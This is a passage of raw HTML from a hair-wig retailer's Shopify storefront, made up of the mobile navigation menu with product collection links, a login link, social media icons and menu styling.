                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/closure-wig">- &nbspClosure Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/t-part-headband-wigs">- &nbspHeadband wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/undetectable-lace-wigs">- &nbspHD Lace Wigs</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/13x6-lace-wig">- &nbsp13x6 Lace Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/pixie-cut-wig">- &nbspPixie cut wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/what-you-see-is-what-you-get">- &nbspWhat You see Is What You Get</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/t-part-wig">- &nbspT part wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/special-offer">- &nbspSPECIAL OFFER</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/customized-wigs">- &nbspCustomized  Color Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/pages/v-u-part-wig">- &nbspV/U Part Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/price-difference">- &nbspPrice Difference</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/braided-wig">Braided Wig</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/lace-frontal-with-braids">lace frontal with braids</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/wedding">Perfect Wedding Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/new-arrivals">2026 NEW ARRIVALS</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/updo-style">Updo Style</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/long-wig">LUXURY WIGS</a>
            </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/bundles-deals">BUNDLES DEALS</a>
                <button class="dropdown-arrow" aria-label="BUNDLES DEALS" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-10" id="c-accordion__panel--1603134-10" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
<li class="js-accordion-header c-accordion__header">
                          <a class="js-accordion-link c-accordion__link" href="/en-gb/pages/bundle-with-closure-frontal">- &nbspBundles with closure/frontal</a>
                          <button class="dropdown-arrow" aria-label="Bundles with closure/frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10-1" >
                            
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                          </button>
                        </li>

                        <li class="c-accordion__panel c-accordion__panel--1603134-10-1" id="c-accordion__panel--1603134-10-1" data-parent="#c-accordion--1603134-1">
                          <ul>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/8a-hair-bundles-deals">10A GRADE</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/en-gb/pages/10a-bundles-deal">12A Raw GRADE</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/color-bundle">Color bundle with Closure/Frontal</a>
                              </li>
                            
                          </ul>
                        </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/8a-brazilian-virgin-hair">- &nbsp10A Bundles</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/pages/10a-virgin-hair">- &nbsp12A Bundles</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/lace-closure-frontal">Closure &amp; Frontal</a>
                <button class="dropdown-arrow" aria-label="Closure &amp; Frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-11" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-11" id="c-accordion__panel--1603134-11" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/lace-closure">- &nbspLace Closure</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/lace-frontal">- &nbspLace Frontal</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/silk-base-frontals">- &nbspSilk Base Frontal</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/en-gb/collections">OTHER HAIRS</a>
                <button class="dropdown-arrow" aria-label="OTHER HAIRS" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-12" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-12" id="c-accordion__panel--1603134-12" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/glueless-mullet">- &nbspGlueless mullet</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/double-drawn">- &nbspDouble drawn hair</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/clip-in-hair-extension">- &nbspClip in extension</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/ponytail-extension">- &nbspPonytail</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/clip-in-fusion-hair">- &nbspT/U/Tape hair</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/en-gb/pages/dropshipping">About Us</a>
                <button class="dropdown-arrow" aria-label="About Us" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-13" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-13" id="c-accordion__panel--1603134-13" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/tools-accessories">- &nbspTOOLS &amp; ACCESSORIES</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/policies/terms-of-service">- &nbspTerms of Service</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/policies/refund-policy">- &nbspRefund policy</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          
          
            
              <li class="mobile-menu__item">
                <a class="vib-center" href="/en-gb/account/login">
                  <svg class="testament--icon-theme-user mobile-menu__item--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="18px" width="18px" xml:space="preserve">
       <g class="hover-fill" fill="#000000">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.mobile-menu__item .testament--icon-theme-user:hover .hover-fill { fill: #000000;}</style>
    </svg>





                    <span class="vib-center">&nbsp;&nbsp; Log In/Create Account</span>
                </a>
              </li>
            
          
        </ul><!-- /.c-accordion.c-accordion--mobile-nav -->
      
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
        <div class="mobile-menu__block mobile-menu__social text-center" >
          <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.mobile-menu__block .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.mobile-menu__block .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.mobile-menu__block .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.mobile-menu__block .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.mobile-menu__block .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        </div>
      
  
  <style>
    .mobile-menu {
      background: #fad606;
      height: 100vh;
    }
    .mobile-menu {
      --background-color: #fad606;
      --link-color: #000000;
      --border-color: #978100;
    }
    .mobile-menu #predictive-search {
      --ps-background-color: var(--background-color);
      --ps-border-color: var(--border-color);
      --ps-color: var(--link-color);
    }
    .mobile-menu #predictive-search a,
    .mobile-menu #predictive-search .price-item {
      color:  var(--ps-color);
    }
    .slideout__drawer-left,
    .mobile-menu__search input {
      background: #fad606;
    }
    .mobile-menu .mobile-menu__item {
      border-bottom: 1px solid #978100;
    }
    .mobile-menu__search form input,
    .mobile-menu__cart-icon,
    .mobile-menu__accordion > .mobile-menu__item:first-child {
      border-color: #978100;
    }
    .mobile-menu .mobile-menu__item a,
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a,
    .mobile-menu__cart-status a,
    .mobile-menu .mobile-menu__item i,
    .mobile-menu__featured-text p,
    .mobile-menu__featured-text a,
    .mobile-menu__search input,
    .mobile-menu__search input:focus {
      color: #000000;
    }
    .mobile-menu__search ::-webkit-input-placeholder { /* WebKit browsers */
      color: #000000;
    }
    .mobile-menu__search :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
      color: #000000;
    }
    .mobile-menu__search ::-moz-placeholder { /* Mozilla Firefox 19+ */
      color: #000000;
    }
    .mobile-menu__search :-ms-input-placeholder { /* Internet Explorer 10+ */
      color: #000000;
    }
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a {
     opacity: 0.9;
    }
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:after,
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:before {
      border-color: #000000 !important;
    }
    .c-accordion.c-accordion--mobile-nav a,
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      color: #000000;
    }
    .c-accordion.c-accordion--mobile-nav li:not(.c-accordion__panel),
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      border-color: #978100;
    }
    .mobile-menu__featured-text a {
    text-decoration: underline;}
  </style>
</nav>


</div>
  </aside>

  <div class="site-wrap">
    <div class="page-wrap">
      <div id="shopify-section-announcement-bar" class="shopify-section">
  <link href="//www.baisiwig.com/cdn/shop/t/185/assets/component-header-disclosures.css?v=5693582443310664641730706682" rel="stylesheet" type="text/css" media="all" />


<header class="announcement__bar-section js-top-bar" data-section-id="announcement-bar" data-section-type="announcement-bar-section">
  
  <div class="gridlock-fluid">
    
    <div class="row grid__wrapper" id="upper-content"><ul class="social-icons__list span-4 auto sm-hide v-center">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.announcement__bar-section .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.announcement__bar-section .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
